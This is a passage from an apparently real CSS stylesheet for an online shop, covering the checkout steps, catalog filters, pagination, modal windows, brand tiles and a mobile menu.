  right: -260px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  line-height: 400px;
  text-align: center;
  z-index: 1001;
}

#easy_zoom img {
  max-width: inherit;
}

/* Ordering page */

.ordering_steps_container {
  font-size: 0;
  text-align: center;
  margin-bottom: 35px;
}

.ordering_step {
  display: inline-block;
  vertical-align: top;
  width: 80px;
  margin-right: 120px;
  position: relative;
}

.ordering_step:last-child {
  margin-right: 0;
}

.ordering_step_img {
  width: 79px;
  height: 79px;
  margin: 0 auto 25px auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ordering_step:after {
  content: "";
  height: 1px;
  width: 120px;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 38px;
}

.ordering_step:last-child:after {
  display: none;
}

.ordering_step_title {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.ordering_step:hover .ordering_step_title,
.ordering_step.active .ordering_step_title {
  color: #000011;
}

.step1 .ordering_step_img {
  background: url(../img/step1.png) no-repeat center;
}

.step1:hover .ordering_step_img,
.step1.active .ordering_step_img {
  background: url(../img/step1_h.png) no-repeat center;
}

.step2 .ordering_step_img {
  background: url(../img/step2.png) no-repeat center;
}

.step2:hover .ordering_step_img,
.step2.active .ordering_step_img {
  background: url(../img/step2_h.png) no-repeat center;
}

.step3 .ordering_step_img {
  background: url(../img/step3.png) no-repeat center;
}

.step3:hover .ordering_step_img,
.step3.active .ordering_step_img {
  background: url(../img/step3_h.png) no-repeat center;
}

.step4 .ordering_step_img {
  background: url(../img/step4.png) no-repeat center;
}

.step4:hover .ordering_step_img,
.step4.active .ordering_step_img {
  background: url(../img/step4_h.png) no-repeat center;
}

/* Step 1 */

.ordering_user_type {
  font-size: 0;
  margin-bottom: 25px;
}

.ordering_user_type_one {
  display: inline-block;
  vertical-align: middle;
}

.ordering_user_type_one:first-child {
  margin-right: 25px;
}

.ordering_user_type_one input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: none;
  vertical-align: top;
  outline: none;
}

.ordering_user_type_one label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  /*margin-left: 10px;*/
  cursor: pointer;
}

.ordering_user_type_one label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  /*position: absolute;
    top: 0;
    left: -30px;*/
  display: inline-block;
  margin: 0 10px -4px 0;
}

.ordering_user_type_one input[type="radio"]:checked + label {
  color: #000017;
}

.ordering_user_type_one input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.social_login_container {
  font-size: 0;
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 17px 20px;
  text-align: center;
}

.social_login_one {
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}

.social_login_one:last-child {
  margin-right: 0;
}

.social_login_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.social_login_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #ebebeb;
  font-weight: 700;
  font-family: "Bebas";
}

.step1_content_text {
  font-size: 16px;
  color: #000011;
  margin-bottom: 25px;
}

.step1_inputs {
  font-size: 0;
  margin-bottom: 25px;
}

.step1_input {
  display: inline-block;
  vertical-align: middle;
  width: calc(33.333% - 4px);
  margin: 0 6px 6px 0;
  position: relative;
}

.step1_input_question {
  width: 26px;
  height: 26px;
  background: url(../img/step1_question.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -13px;
}

.step1_input:nth-child(3n + 3) {
  margin-right: 0;
}

.step1_input input[type="text"],
.step1_inputs select {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 41px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.step1_inputs select {
  max-width: 259px;
  margin: 0 auto;
  padding: 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px 6px 0;
}

.withq input[type="text"] {
  padding: 0 45px 0 20px;
}

.step1_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:focus,
.step1_inputs select:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.step1_textarea {
  margin-bottom: 30px;
}

.step1_textarea label {
  display: block;
  margin-bottom: 25px;
}

.step1_textarea textarea {
  display: block;
  height: 87px;
  background: #fff;
  padding: 20px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  resize: none;
}

.step1_textarea textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.next_step_container {
  text-align: right;
}

.next_step_container input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.next_step_link {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.next_step_container input[type="submit"]:hover,
.next_step_link:hover {
  background: #ef6064;
}

/* Step 2*/

.step2_delivery_container {
  margin-bottom: 10px;
  padding: 20px;
  border-radius: 3px;
  background-color: #ffffff;
}

.step2_delivery_container.so_style {
  background-color: #3d638a;
  color: #fff;
}

.step2_delivery_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_title {
  color: #fff;
}

.step2_delivery_description {
  font-size: 16px;
  color: #000011;
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_description {
  color: #fff;
}

.step2_delivery_last {
  font-size: 0;
}

.step2_delivery_form {
  display: inline-block;
  vertical-align: middle;
}

.step2_delivery_select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step2_delivery_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 109px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.step2_delivery_container.so_style .step2_delivery_form input[type="submit"] {
  background: #4e749b;
}

.step2_delivery_misc {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 25px;
}

.step2_delivery_container.so_style .step2_delivery_misc {
  color: #fff;
}

.step2_content .next_step_container {
  margin-top: 30px;
}

/* Step 3 */

.step3_payment {
  font-size: 0;
}

.step3_payment_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 0;
  border-radius: 3px;
  background-color: #ffffff;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: calc(33.333% - 7px);
  padding: 10px 18px;
  min-height: 71px;
}

.step3_payment_one:hover,
.step3_payment_one.active {
  background: none;
  border: 1px solid #c1272c;
}

.step3_payment_one:nth-child(3n + 3) {
  margin-right: 0;
}

.step3_payment_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 59px;
  line-height: 59px;
}

.step3_payment_one_img img {
  vertical-align: middle;
}

.step3_payment_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
}

.step3_promocode {
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 20px;
  font-size: 0;
}

.step3_promocode_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #ffffff;
  margin-right: 5px;
  width: calc(100% - 445px);
}

.step3_promocode_form {
  display: inline-block;
  vertical-align: middle;
  width: 440px;
}

.step3_promocode_input {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step3_promocode_input input[type="text"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: #ecf1f6;
  padding: 0 20px;
  width: calc(100% - 40px);
  border: 0;
  text-align: left;
  font-size: 14px;
  color: #000011;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.step3_promocode_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 130px;
  text-align: center;
  text-transform: uppercase;
  height: 40px;
  background: #4e749b;
  font-size: 14px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

/* Step 4 */

.step4_final_price {
  margin-bottom: 30px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
}

.step4_products_container {
  margin-bottom: 30px;
}

.step4_products_one {
  display: block;
  font-size: 0;
  margin-bottom: 10px;
}

.step4_products_img {
  display: inline-block;
  vertical-align: middle;
  width: 82px;
  margin-right: 30px;
}

.step4_products_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  color: #000011;
  width: calc(100% - 112px);
}

.step4_privacy {
  display: inline-block;
  vertical-align: middle;
  margin-right: 35px;
  color: #000011;
  font-size: 14px;
  font-weight: 700;
  font-family: "Bebas";
  text-transform: uppercase;
}

.step4_privacy a {
  text-decoration: underline;
  color: #3d638a;
}

.step4_payment {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 20px;
  padding: 17px 20px;
}

/* Model page */

.model_container {
  font-size: 0;
}

.model_one {
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  background-color: #ffffff;
  margin: 0 0 30px 0;
  width: calc(50% - 16px);
  overflow: hidden;
}

.model_one:nth-child(odd) {
  margin-right: 32px;
}

.model_one_img img {
  min-width: 100%;
}

.model_one_content {
  padding: 20px;
}

.model_one_subtitle {
  color: #000011;
  font-size: 16px;
  margin-bottom: 5px;
}

.model_one_title {
  color: #000011;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}

.model_one_body {
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
  margin-bottom: 15px;
}

.model_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.pager_container {
  text-align: right;
  font-size: 0;
}

.pager {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.pager_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
}

.pager_numbers {
  display: inline-block;
  vertical-align: middle;
  width: 280px;
}

.pager_number {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

.pager_number:hover,
.pager_number.active {
  color: #fff;
  background-color: #25486d;
}

.pager_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
}

/* Catalog page */

.catalog_text_wrapper {
}

.catalog_text_section {
  padding: 40px 0;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  line-height: 1.4;
}

.filters_container {
  margin-bottom: 15px;
}

.filter_one {
  margin-bottom: 15px;
  background-color: #ffffff;
  padding: 20px;
}

.filter_one_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.filter_one_brands {
  margin: 10px 0;
  font-size: 0;
}

.filter_one_brand {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-right: 10px;
  line-height: 1.6;
}

.filter_one_brand_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../img/filter_one_brand_cancel.png) no-repeat center;
  margin-left: 3px;
}

.filter_one_clean_link {
  display: block;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
}

.filter_one_inputs {
  font-size: 0;
  margin-bottom: 30px;
}

.filter_one_inputs_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000011;
  margin: 0 17px;
}

.filter_one_inputs_text:first-child {
  margin-left: 0;
}

.filter_one_inputs input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  width: 70px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 5px;
  background-color: #f4f4f4;
  border: 0;
  background: #f4f4f4;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-family: "PT Sans";
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  padding: 0 5px;
}

.filter_one_inputs.engInput input[type="text"] {
  width: 64px;
}

.filter_one_toddler {
  margin: 10px 0;
  height: 1px;
  background: #c2c2c2;
}

.filter_one_toddler_inner {
  margin-left: 20%;
  width: 30%;
  height: 1px;
  background: #c1272c;
  position: relative;
}

.filter_one_toddler_start {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  left: -8px;
  top: -8px;
}

.filter_one_toddler_start_end {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
}

.filter_one_radio {
  font-size: 0;
}

.filter_one_radio {
  padding: 15px 0;
  position: relative;
}

.filter_one_radio:after {
  content: "";
  height: 1px;
  width: 260px;
  background: #e1e1e1;
  position: absolute;
  left: -20px;
  top: 100%;
}

.filter_one_radio:last-child:after {
  display: none;
}

.filter_one_radio input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.filter_one_radio label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  position: relative;
  margin-left: 15px;
}

.filter_one_radio label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/filter_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.filter_one_radio input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first {
  border-radius: 5px;
  background-color: #052a51;
  margin-bottom: 35px;
  font-size: 0;
  padding: 25px;
}

.catalog_show_first_title {
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  margin-left: 15px;
  font-size: 16px;
  color: #f4f4f4;
}

.catalog_show_first_options {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 135px);
}

.catalog_show_first_options label[for="catalog_show_first_price"] a i {
  height: 16px;
  width: 12px;
  display: inline-block;
}

.catalog_show_first_options i.sort-asc {
  background: url(../img/sorting-arrows.png);
}

.catalog_show_first_options i.sort-desc {
  background: url(../img/sorting-arrows.png) 100%;
}

.catalog_show_first_option {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  text-align: left;
}

.catalog_show_first_option:last-child {
  margin-right: 0;
}

.catalog_show_first_option input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.catalog_show_first_title a {
  text-decoration: underline;
  color: #b1b0b0;
}

.htmlmap p {
  margin: 0;
}

.product_parameters a {
  text-decoration: underline;
}

.catalog_show_first_option label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #b1b0b0;
  position: relative;
  margin-left: 15px;
}

.catalog_show_first_option label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.catalog_show_first_option input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first_option input[type="radio"]:checked + label {
  color: #f4f4f4;
}

.catalog_misc_container {
  margin-bottom: 25px;
  font-size: 0;
}

.catalog_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 320px;
}

.catalog_misc_all {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  padding-left: 30px;
  background: url(../img/catalog_misc_all.png) no-repeat left center;
  font-size: 16px;
  color: #000011;
}

.catalog_misc_discount {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/percent-sign1.png) no-repeat left center;
  font-size: 16px;
  color: #c1272c;
}

.catalog_misc_right {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 320px);
  text-align: right;
}

.catalog_misc_show_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  margin-right: 15px;
}

.catalog_misc_show {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.catalog_misc_show_link {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  font-size: 16px;
  color: #727272;
  border-radius: 3px;
  line-height: 1;
  padding: 15px;
}

.catalog_misc_show_link:hover,
.catalog_misc_show_link.active {
  color: #000011;
  background-color: #ffffff;
}

/*пагинация*/

ul.pager_numbers {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

ul.pager_numbers li {
  display: inline-block;
}

ul.pager_numbers li span {
  font-size: 18px;
  font-weight: 700;
  border-radius: 3px;
  color: #000011;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

ul.pager_numbers li a {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

ul.pager_numbers li.selected a {
  color: #fff;
  background-color: #25486d;
}

ul.pager_numbers li:first-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
  margin-right: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li:last-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
  margin-left: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li a:hover {
  color: #fff;
  background-color: #25486d;
}

.btnAfterBuy {
  background: #ef6064;
}

.searchPerPage {
  display: block;
  text-align: right;
  width: auto;
}

.filter-slider a {
  -webkit-transition: none;
  transition: none;
}

.noUserBg {
  background: none;
}

.hat_money_container > select,
.hat_language_container select {
  background: transparent;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  font-family: "PT Sans", Tahoma, Arial;
  outline: none;
  padding-right: 15px;
  cursor: pointer;
  /*for WebKit*/
  -webkit-appearance: none;
  /* for FF */
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
  /* for IE */
  -ms-appearance: none;
  appearance: none !important;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container select {
  text-transform: initial;
}

.flags {
  display: inline-block;
  margin-left: 25px;
  padding-left: 30px;
  padding-right: 10px;
}

.flag_ru_RU {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.flag_en_US {
  background: url(../img/en_flag.png) no-repeat left center;
}

.post a {
  color: #438fde;
}

.post a:hover {
  color: #000000;
}

.errorData {
  border-color: red !important;
}

.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  border: 0;
}

.modal-overlay,
.arcticmodal-container {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /*background: rgba(12, 10, 10, 0.65);*/
  background: rgba(8, 44, 81, 0.9);
}

.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}

.arcticmodal-container_i2 {
  margin: 0;
  padding: 0;
  vertical-align: middle;
  border: 0;
}

.box-modal {
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.plugin_arrived-header.preOrder {
  min-height: 40px;
  height: auto;
}

.formFields {
  padding: 20px;
}

.formFields input[type="text"],
.plugin_arrived-field input[type="text"] {
  display: block;
  height: 30px;
  line-height: 30px;
  background: #fff;
  padding: 0 10px;
  width: 10px;
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.formFields input[name="preorder_name"],
.formFields input[name="preorder_email"],
.formFields input[name="preorder_phone"],
.plugin_arrived-field input[type="text"] {
  width: auto;
}

.formFields .error {
  font-size: 12px;
  color: red;
}

.formFields textarea {
  background: #fff;
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
  width: calc(100% - 20px);
}

a.preorder-submit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
}

.plugin_arrived-value.submit input {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.item_one .dont_have_button {
  font-size: 14px;
  padding: 10px 16px;
}

.plugin_arrived-overlay {
  background: rgba(8, 44, 81, 0.9) !important;
}

.stocks {
  font-size: 16px;
  margin-bottom: 20px;
}

.stocks.list_prod {
  font-size: 14px;
}

.stocks strong {
  /*white-space: nowrap;*/
  /*font-weight: normal;*/
}

.stocks .stock-critical {
  color: #e00;
}

.stocks .stock-low {
  color: #a80;
}

.stocks .stock-high {
  color: #0a0;
}

.stocks .stock-none {
  color: #aaa;
  white-space: normal;
}

.modal_callback {
  display: none;
  position: fixed;
  max-width: 300px;
  top: 50%;
  left: 50%;
  width: auto;
  margin: -129px 0 0 -150px;
  z-index: 1000;
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.callTitle {
  min-height: 40px;
  height: auto;
  width: 100%;
  background: rgb(96, 108, 136);
  text-shadow: 0 -1px 1px #000000;
  font-family: Arial;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(96, 108, 136, 1)), to(rgba(63, 76, 107, 1)));
  background: linear-gradient(to bottom, rgba(96, 108, 136, 1) 0%, rgba(63, 76, 107, 1) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606c88', endColorstr='#3f4c6b', GradientType=0);
}

.callTitle span {
  padding: 12px 10px;
  display: inline-block;
  font-size: 16px;
}

i.close {
  display: inline-block;
  width: 16px;
  float: right;
  margin: 11px 15px 0 0;
  cursor: pointer;
  height: 16px;
  background: url(../img/close.png) no-repeat;
}

.callBody {
  padding: 20px;
}

.callSubmit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.blog_page .inner_hat_section {
  padding: 65px 0 9px 290px;
}

.subtlety_video_one iframe {
  width: 100%;
  height: 260px;
}

.inner_article_one_img img {
  border-radius: 3px;
  overflow: hidden;
}

.catalog_misc_right.inFavor {
  width: 100%;
}

.news_container .model_one {
  width: 100%;
  margin-right: 0;
}

.default_btn {
  display: table;
  vertical-align: middle;
  width: auto;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 0 20px;
  cursor: pointer;
}

.default_btn:hover {
  background: #ef6064;
}

.mobileHide {
  cursor: pointer;
}

input#paymentFormSubmit {
  width: auto;
  margin-top: 20px;
  cursor: pointer;
}

select#wahtmlcontrol_paymentType {
  padding: 5px;
}

.offer_slide_content .autobadge-pl {
  position: absolute;
  bottom: -94px;
  top: initial !important;
}

.offer_slide_img {
  position: relative;
}

.offer_slide_img .autobadge-pl {
  position: absolute;
  bottom: 0;
  top: initial !important;
}

/*TERM CHECKBOX*/

input[name="data[terms_accepted]"] {
  height: auto !important;
}

.termInput {
  display: block !important;
  font-size: 15px !important;
}

/*UPSELLING CROSSELLING*/

.forUpselling .item_container_small .item_one:nth-child(n + 4),
.forCrosselling .item_container_small .item_one:nth-child(n + 4) {
  /*display: none;*/
}

span.moreItems {
  display: block;
  text-align: right;
  margin: -15px 0 20px 0;
  color: #438fde;
  text-decoration: underline;
  cursor: pointer;
}

span.moreItems:hover {
  text-decoration: none;
}

.hidm {
  display: none !important;
}

@media screen and (max-width: 600px) {
  div.adress,
  div.hat_worktime {
    display: none;
  }

  .hidm {
    display: none !important;
  }

  .hat_favorites {
    width: 60px;
  }
}

.category_one_img {
  height: 200px;
  overflow: hidden;
}

/*Menu*/

.menu {
  text-align: right;
}

.menu__icon {
  display: none;
  width: 45px;
  height: 35px;
  position: relative;
  cursor: pointer;
  position: fixed;
  left: 0;
  top: 0;
}

.menu__icon span {
  display: block;
  position: absolute;
  height: 9px;
  width: 100%;
  background: #333333;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.menu__icon span:nth-child(1) {
  top: 0px;
}

.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 13px;
}

.menu__icon span:nth-child(4) {
  top: 26px;
}

.hat_menu_link {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  text-decoration: none;
}

.hat_menu_link:hover {
  text-decoration: underline;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.MobileMenu {
  display: none;
}

/*
.hat_menu_container.menu_state_open .hat_menu {
    display: block;
}
*/
@media screen and (max-width: 999px) {
  .hat_menu_container {
    background: none !important;
  }

  .submenu {
    width: 100% !important;
  }

  .submenu li {
    text-align: center !important;
    padding-top: 5px;
  }

  .hat_menu_container {
    min-height: 0;
    background: none;
    padding: 0;
  }

  .menu__icon {
    display: inline-block;
  }

  .hat_menu {
    position: fixed;
    display: none;
    top: 0;
    right: 0;
    left: 0;
    margin-top: 52px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1000;
    overflow: auto;
  }

  .hat_menu_link {
    display: block;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
  }

  .MobileMenu {
    display: inline-block;
    position: absolute;
    top: 0;
  }

  .blog_page .inner_hat_section {
    padding: 65px 0 9px 0;
}
}

.brand {
  float: left;
  width: 20%;
  padding: 5px 10px;
  border: 1px solid #dee0ee;
  margin: 5px;
  border-radius: 3px;
  height: 30px;
}

.brimg {
  float: left;
  width: 30%;
}

.brand img {
  float: left;
}

.brtext {
  float: left;
  width: 70%;
  text-align: center;
}

.brand span {
  display: block;
  padding-top: 5px;
  color: #575b71;
  text-align: right;
}

.brand:hover {
  border: 1px solid red;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
}

@media screen and (max-width: 768px) {
  .brand {
    width: 28%;
  }
}

@media screen and (max-width: 650px) {
  .brand {
    width: 42%;
  }
}

@media screen and (max-width: 410px) {
  .brand {
    width: 90%;
  }
